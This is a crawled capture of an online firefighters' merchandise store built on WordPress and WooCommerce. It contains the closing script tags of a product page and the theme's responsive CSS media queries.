var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3ada58766c1a34e9a4078e9202c54818","fragment_name":"wc_fragments_3ada58766c1a34e9a4078e9202c54818","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
</div> <!-- main -->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/css/responsive.css?ver=6.2.2
body_size: 2296
content:
/**
 * Media Query CSS
*/
@media (max-width: 1180px) {
    .container {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto;
    }

    .block-search .input {
        width: 380px;
    }

    .menu-modal-inner .block-search .form-search {
        display: flex;
    }

    .menu-modal-inner .block-search .form-search.advancesearch {
        display: block;
    }

    .menu-modal-inner .block-search .form-search.advancesearch .btn-submit {
        width: 100%;
        border-radius: 5px;
    }

    .menu-modal-inner .block-search .input {
        width: 100%;
    }

    .menu-modal-inner .form-content.search-box.results-search {
        flex: 1;
    }
}

@media (max-width: 1024px) {

    /*****
    * Top Header
    */
    .top-header-inner {
        display: block;
        text-align: center;
    }

    .menu-description {
        right: 0;
    }

    /**
     * Main Header
    */
    .mainheader.mobile-only {
        display: block;
    }

    .mainheader {
        display: none;
    }

    .mobile-only .rightheaderwrap {
        display: flex;
        justify-content: center;
        margin-bottom: 25px;
    }

    .mobile-only .sparklelogo {
        display: block;
        text-align: center;
    }

    /***
     * Main Menu
    */
    .header-nav {
        display: none;
    }

    .categorproducts .categoryproductslider .homeblockinner {
        height: 400px;
    }
}

@media (max-width: 920px) {

    /*****
     * Main Header Banner Slider
    */
    .fullwidthslider {
        margin-bottom: 25px;
    }

    .slider-inner-wrap.sliderpromo {
        grid-template-columns: 100%;
    }

    .sparklestore_wrap_promo {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 1em;
    }

    .sparklestore_wrap_promo .sparklestore_promo_wrap:first-child {
        margin-bottom: 0;
    }

    /*****
    * Services Area
    */
    .services_area {
        grid-template-columns: repeat(2, 1fr);
    }

    /*****
    * Grid Product Item List
    */
    .layout2 .storeproductlist,
    .layout2 .storeproductlist.category-style-2 {
        grid-template-columns: repeat(3, 1fr);
    }

    /*****
     * Container Wrap
    */
    .site-wrapper {
        display: block;
    }

    #primary {
        width: 100%;
        float: unset;
    }

    .widget-area {
        width: 100%;
        float: unset;
    }

    .leftsidebar .widget-area,
    .leftsidebar #primary {
        float: unset;
    }

    .fullwidth-sidebar #primary,
    .fullwidth #primary,
    .nosidebar #primary {
        width: 100%;
    }

    /****
     * Breadcrumbs
    */
    .breadcrumbs-wrap {
        margin-bottom: 25px;
    }

    /*****
     * HomePage Widget Area
    */
    .promoarea h2 {
        font-weight: normal;
    }

    /****
     * Category and Product
    */
    .categorproducts .categoryproductslider .categoryproductwrap {
        display: block;
    }

    .categorproducts .categoryproductslider.leftalign .homeblockinner,
    .categorproducts .categoryproductslider.rightalign .homeblockinner {
        width: 100%;
        margin-bottom: 25px;
    }

    .categorproducts .categoryproductslider.leftalign .productwrap,
    .categorproducts .categoryproductslider.rightalign .productwrap {
        width: 100%;
    }

    /* .categorproducts .categoryproductslider.leftalign .categoryproductwrap,
    .categorproducts .categoryproductslider.rightalign .categoryproductwrap {
        grid-template-columns: repeat(1, 1fr);
    }

    .categorproducts .categoryproductslider .homeblockinner {
        height: 400px;
        margin-bottom: 25px;
    } */

    /*******
     * Main Footer Area
    */
    .middle-footer-inner {
        grid-template-columns: repeat(2, 1fr);
    }

    /******
     * Footer
    */
    .sub-footer {
        padding: 25px 0;
    }
}

@media (max-width: 768px) {
    .top-header-inner {
        display: none;
    }

    .header-middle-inner {
        padding: 15px 0;
    }

    /**
     * Main Header Banner Slider
    */
    .banner-height {
        height: 400px;
    }

    .sparklestore-slider .slides li {
        height: 400px;
    }

    .sparklestore-caption {
        max-width: 90%;
    }

    .sparklestore-caption h2 {
        font-size: 35px;
    }

    /**
     * Main Slider Next & Prev Arrow
    */
    .sparklestore-slider .flex-direction-nav a {
        width: 40px;
        top: 45%;
    }

    .flex-direction-nav .flex-prev {
        left: 15px;
        opacity: 0.8;
        visibility: visible;
        cursor: pointer;
    }

    .flex-direction-nav .flex-next {
        right: 15px;
        text-align: center;
        opacity: 0.8;
        visibility: visible;
        cursor: pointer;
    }

    .flex-direction-nav a:before {
        display: none;
    }

    .flex-direction-nav li a {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        line-height: 43px;
        text-align: center;
        text-shadow: none;
        display: inline-block;
        font-size: 30px;
        opacity: 0;
        visibility: hidden;
        transition: 0.2s;
        cursor: pointer;
    }

    .flex-direction-nav li a:hover {
        opacity: 1;
    }

    /******
     * Section Title
    */
    .blocktitle h2 {
        flex: 1;
    }

    .layout_two .blocktitle p {
        display: none;
    }

    .layout_two .sparkletabs .sparkletablinks {
        flex: 1;
    }

    .layout_one .blocktitlewrap {
        width: 100%;
    }

    /*****
     * Grid Product Item List
    */
    .layout2 .storeproductlist,
    .layout2 .storeproductlist.category-style-2 {
        grid-template-columns: repeat(2, 1fr);
    }

    /****
     * Full Promo
    */
    .fullpromobanner .header-banner {
        height: 400px;
    }

    .promobanner-caption h2 {
        font-size: 32px;
    }

    /****
     * Category and Product
    */

    /* .categorproducts .categoryproductslider.leftalign .categoryproductwrap,
    .categorproducts .categoryproductslider.rightalign .categoryproductwrap {
        grid-template-columns: repeat(1, 1fr);
    }

    .categorproducts .categoryproductslider .homeblockinner {
        height: 400px;
        margin-bottom: 25px;
    } */

    /****
     * Grid Promo
    */
    .promosection.onetotwo .promoarea-div,
    .promosection.onetothree .promoarea-div,
    .promosection.twotoone .promoarea-div {
        grid-template-columns: repeat(2, 1fr);
    }

    /*.promosection.onetotwo .promoarea-div {
        grid-template-columns: 50% 50%;
    }*/
    .promoarea h2 {
        font-weight: normal;
        font-size: 22px;
    }

    /****
     * WooCommerce Product & Single
    */
    .woocommerce #content div.product div.summary,
    .woocommerce div.product div.summary,
    .woocommerce-page #content div.product div.summary,
    .woocommerce-page div.product div.summary {
        width: 100%;
    }

    .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        float: unset;
        padding: 10px;
        font-size: 18px;
    }

    .sub-top-inner {
        display: block;
        text-align: center;
    }

    .sub-top-inner .sociallink {
        margin-bottom: 25px;
    }
}

@media (max-width: 620px) {

    /*****
     * Main Header Banner Slider
    */
    .banner-height {
        height: 350px;
    }

    .sparklestore-slider .slides li {
        height: 350px;
    }

    .sparklestore-slider .flex-control-nav {
        display: none;
    }

    /* .sliderpromo {
        margin: 0 0 25px;
    } */
    /*****
    * Services Area
    */
    .services_area {
        grid-template-columns: repeat(1, 1fr);
    }

    /***
     * Section title
    */
    .blocktitle {
        padding: 5px;
    }

    .blocktitle h2 {
        text-transform: capitalize;
    }

    /****
     * Full Promo Widget
    */
    .fullpromobanner .header-banner {
        height: 350px;
    }

    .promobanner-caption h2 {
        font-size: 26px;
    }

    .fullpromobanner .promobanner-caption {
        width: 100%;
    }

    /**
     * Section Title
    */
    .layout_one .blocktitlewrap .blocktitle h2 {
        font-size: 25px;
        margin-bottom: 5px;
        font-weight: normal;
        text-transform: capitalize;
    }

    /***
     * Sub Footer ( Social & Payment Logo )
    */
    .sub-top-inner {
        display: block;
        text-align: center;
    }

    .sub-top-inner .social ul {
        padding: 20px 0;
        margin: 0;
    }

    .sub-top-footer {
        padding-bottom: 25px;
    }
}

@media (max-width: 480px) {

    /****
     * Main Header
    */
    .site-cart-items-wrap {
        padding: 5px;
        background-color: transparent !important;
        color: black;
    }

    .mobile-only .rightheaderwrap,
    .site-cart-items-wrap .item {
        display: none;
    }

    .site-cart-items-wrap .count {
        left: 14px;
        top: -5px;
    }

    .toggle-text {
        display: none;
    }

    /****
     * Search ( Advance Search )
    */
    .block-search .form-search {
        display: inline-block;
    }

    .chosen-container {
        width: 100% !important;
    }

    .block-search .input {
        width: 400px;
    }

    .block-search .btn-submit {
        position: absolute;
        right: 0;
        top: 50%;
    }

    .menu-modal-inner .block-search .btn-submit {
        position: relative;
    }

    .block-search .category select {
        background-position-x: 80%;
    }

    .chosen-container-single .chosen-single::after {
        right: 60px;
    }

    /***
     * Banner Slider
    */
    .banner-height {
        height: 300px;
    }

    .sparklestore-slider .slides li {
        height: 300px;
    }

    .sparklestore-caption h2 {
        font-size: 22px;
        font-weight: 700;
        margin-bottom: 5px;
    }

    .sparklestore_wrap_promo {
        grid-template-columns: repeat(1, 1fr);
    }

    .flex-direction-nav .flex-next {
        right: 0;
    }

    .flex-direction-nav .flex-prev {
        left: 0;
    }

    /***
     * Breadcrumbs
    */
    .breadcrumbs-wrap {
        background-size: unset !important;
    }

    .breadcrumbs-wrap h2 {
        font-size: 22px;
    }

    /***
     * Grid Layout
    */
    .layout2 .storeproductlist,
    .layout2 .storeproductlist.category-style-2 {
        grid-template-columns: repeat(1, 1fr);
    }

    .lSSlideWrapper .lSPrev,
    .lSSlideWrapper .lSNext {
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    /****
     * Full Promo Widget
    */
    .fullpromobanner .header-banner {
        height: 180px;
    }

    .promobanner-caption .slider-btn-wrap {
        margin-top: 0;
    }

    .btn {
        padding: 11px 20px;
        border-radius: 30px;
        font-size: 17px;
        letter-spacing: 0;
    }

    .proppocaption-wrap p {
        display: none;
    }

    /*****
     * Grid Promo Widget
    */
    .promosection.onetotwo .promoarea-div,
    .promosection.onetothree .promoarea-div,
    .promosection.twotoone .promoarea-div,
    .promosection.twototwo .promoarea-div {
        grid-template-columns: repeat(1, 1fr);
    }

    .promosection .promoarea a figure img {
        height: 230px;
    }

    /***
     * Main Footer Area
    */
    .middle-footer-inner {
        grid-template-columns: repeat(1, 1fr);
    }

    /***
     * Masonry Blog
    */
    [data-layout*="masonry"] .article {
        width: 100%;
        width: 100%;
    }

    /****
     * 404 Page ( Not Found )
    */
    .page-not-found {
        padding: 50px 0;
    }

    /***
     * Shop Page
    */
    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        float: none;
        clear: both;
        margin: 0 0 0.992em;
    }

}

@media (max-width: 380px) {

    /****
     * Search
    */
    .block-search .input {
        width: 350px;
    }

}

@media (max-width: 320px) {

    /****
     * Search
    */
    .block-search .input {
        width: 300px;
    }

    .site-branding h1 {
        font-size: 20px;
    }

    .mobile-only .sparklelogo img {
        width: 180px;
    }

}